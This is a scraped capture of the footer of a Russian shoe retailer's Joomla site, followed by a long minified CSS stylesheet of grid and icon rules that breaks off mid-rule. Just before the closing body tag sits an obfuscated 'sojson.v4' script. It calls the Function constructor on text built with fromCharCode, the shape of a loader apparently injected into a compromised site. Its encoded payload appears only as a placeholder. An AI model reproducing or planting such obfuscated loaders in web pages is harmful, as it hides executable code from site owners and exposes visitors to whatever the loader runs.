<li class="item-179">	<a href="/shop/nero-giardini.html" > NERO GIARDINI</a></li><li class="item-180">	<a href="/shop/aroberto.html" >AROBERTO</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-6 col-xs-12">
								&nbsp;
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-6 col-xs-12">
								&nbsp;
							</div>
			</div>
<!-- SPOTLIGHT -->		</div>
		<!-- //FOOT NAVIGATION -->
		
	<section class="footer-logo">
		<div class="container">
			<div class="footer-logo-inner clearfix">
				
				
							</div>
		</div>
	</section>
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-sm-12 copyright ">
					<div class="module">
<small>Copyright © 2010 - 2025 A.Roberto. Все права защищены.</small>
<div style="
    float: right;
    color: #fff;
">ТЕЛЕФОНЫ: +7 (916) 682-41-15 (Роберт)</div>
</div>
				</div>
				<div class="col-sm-6">
					
				</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

<!--<div id="back-to-top" class="back-to-top" style="display: block;">
	<i class="fa fa-angle-up"></i>
</div>-->
</div>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='0bde8'></span></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://aroberto.ru/t3-assets/css/css-e97b5.css?t=498
body_size: 29436
content:


/*===============================
/templates/system/css/system.css
================================================================================*/
@import url(/media/system/css/system.css); .system-unpublished,tr.system-unpublished{background:#e8edf1;border-top:4px solid #c4d3df;border-bottom:4px solid #c4d3df}span.highlight{background-color:#FFFFCC;font-weight:bold;padding:1px 4px}.img-fulltext-float-right{float:right;margin-left:10px;margin-bottom:10px}.img-fulltext-float-left{float:left;margin-right:10px;margin-bottom:10px}.img-fulltext-float-none{}.img-intro-float-right{float:right;margin-left:5px;margin-bottom:5px}.img-intro-float-left{float:left;margin-right:5px;margin-bottom:5px}.img-intro-float-none{}


/*===============================
/templates/jux_dalaco/local/css/legacy-grid.css
================================================================================*/
.row-fluid{margin-left:-15px;margin-right:-15px}[class*="span"]{float:left}.span1,.span2,.span3,.span4,.span5,.span6,.span7,.span8,.span9,.span10,.span11,.span12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.span12{width:100%}.span11{width:91.66666667%}.span10{width:83.33333333%}.span9{width:75%}.span8{width:66.66666667%}.span7{width:58.33333333%}.span6{width:50%}.span5{width:41.66666667%}.span4{width:33.33333333%}.span3{width:25%}.span2{width:16.66666667%}.span1{width:8.33333333%}.offset12{margin-left:100%}.offset11{margin-left:91.66666667%}.offset10{margin-left:83.33333333%}.offset9{margin-left:75%}.offset8{margin-left:66.66666667%}.offset7{margin-left:58.33333333%}.offset6{margin-left:50%}.offset5{margin-left:41.66666667%}.offset4{margin-left:33.33333333%}.offset3{margin-left:25%}.offset2{margin-left:16.66666667%}.offset1{margin-left:8.33333333%}.offset0{margin-left:0%}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.width-10{width:10px}.width-20{width:20px}.width-30{width:30px}.width-40{width:40px}.width-50{width:50px}.width-60{width:60px}.width-70{width:70px}.width-80{width:80px}.width-90{width:90px}.width-100{width:100px}.height-10{height:10px}.height-20{height:20px}.height-30{height:30px}.height-40{height:40px}.height-50{height:50px}.height-60{height:60px}.height-70{height:70px}.height-80{height:80px}.height-90{height:90px}.height-100{height:100px}


/*===============================
/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css
================================================================================*/
@font-face{font-family:'FontAwesome3';src:url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.eot?v=3.2.1');src:url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'),url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.woff?v=3.2.1') format('woff'),url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.ttf?v=3.2.1') format('truetype'),url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome3;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:.2857142857142857em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714286em}.icons-ul{margin-left:2.142857142857143em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}.icon-address:before{content:"\f02d"}.icon-arrow-down-2:before{content:"\f0ab"}.icon-arrow-down-3:before{content:"\f0d7"}.icon-arrow-first:before{content:"\f048"}.icon-arrow-last:before{content:"\f051"}.icon-arrow-left-2:before{content:"\f0a8"}.icon-arrow-left-3:before{content:"\f0d9"}.icon-arrow-right-2:before{content:"\f0a9"}.icon-arrow-right-3:before{content:"\f0da"}.icon-arrow-up-2:before{content:"\f0aa"}.icon-arrow-up-3:before{content:"\f0d8"}.icon-bars:before{content:"\f080"}.icon-basket:before{content:"\f07a"}.icon-box-add:before{content:"\f019"}.icon-box-remove:before{content:"\f093"}.icon-broadcast:before{content:"\f012"}.icon-brush:before{content:"\f043"}.icon-calendar-2:before{content:"\f073"}.icon-camera-2:before{content:"\f03d"}.icon-cancel:before{content:"\f057"}.icon-cancel-2:before{content:"\f00d"}.icon-cart:before{content:"\f07a"}.icon-chart:before{content:"\f080"}.icon-checkbox:before{content:"\f046"}.icon-checkbox-partial:before{content:"\f147"}.icon-checkbox-unchecked:before{content:"\f096"}.icon-checkmark:before{content:"\f00c"}.icon-clock:before{content:"\f017"}.icon-color-palette:before{content:"\f0e4"}.icon-comments-2:before{content:"\f086"}.icon-contract:before{content:"\f066"}.icon-contract-2:before{content:"\f066"}.icon-cube:before{content:"\f01c"}.icon-database:before{content:"\f0a0"}.icon-drawer:before{content:"\f01c"}.icon-drawer-2:before{content:"\f01c"}.icon-expand:before{content:"\f065"}.icon-expand-2:before{content:"\f0b2"}.icon-eye:before{content:"\f06e"}.icon-feed:before{content:"\f143"}.icon-file-add:before{content:"\f116"}.icon-file-remove:before{content:"\f117"}.icon-first:before{content:"\f049"}.icon-flag-2:before{content:"\f0c6"}.icon-folder:before{content:"\f07c"}.icon-folder-2:before{content:"\f07b"}.icon-grid-view:before{content:"\f0db"}.icon-grid-view-2:before{content:"\f00a"}.icon-health:before{content:"\f0f1"}.icon-help:before{content:"\f059"}.icon-lamp:before{content:"\f0eb"}.icon-last:before{content:"\f050"}.icon-lightning:before{content:"\f0e7"}.icon-list-view:before{content:"\f0ca"}.icon-location:before{content:"\f041"}.icon-locked:before{content:"\f023"}.icon-loop:before{content:"\f021"}.icon-mail:before{content:"\f0e0"}.icon-mail-2:before{content:"\f003"}.icon-menu:before{content:"\f142"}.icon-menu-2:before{content:"\f0dc"}.icon-minus-2:before{content:"\f068"}.icon-mobile:before{content:"\f10b"}.icon-next:before{content:"\f04e"}.icon-out:before{content:"\f045"}.icon-out-2:before{content:"\f08b"}.icon-pencil-2:before{content:"\f040"}.icon-pictures:before{content:"\f03e"}.icon-pin:before{content:"\f08d"}.icon-play-2:before{content:"\f01d"}.icon-plus-2:before{content:"\f067"}.icon-power-cord:before{content:"\f076"}.icon-previous:before{content:"\f04a"}.icon-printer:before{content:"\f02f"}.icon-puzzle:before{content:"\f12e"}.icon-quote:before{content:"\f10d"}.icon-quote-2:before{content:"\f10e"}.icon-redo:before{content:"\f064"}.icon-screen:before{content:"\f108"}.icon-shuffle:before{content:"\f074"}.icon-star-2:before{content:"\f123"}.icon-support:before{content:"\f05b"}.icon-tools:before{content:"\f0ad"}.icon-users:before{content:"\f0c0"}.icon-vcard:before{content:"\f18b"}.icon-wand:before{content:"\f0d0"}.icon-warning:before{content:"\f071"}


/*===============================
/templates/jux_dalaco/local/css/template.css
================================================================================*/
@media (max-width:767px){.always-show .mega > .mega-dropdown-menu,.always-show .dropdown-menu{display:block !important;position:static}.open 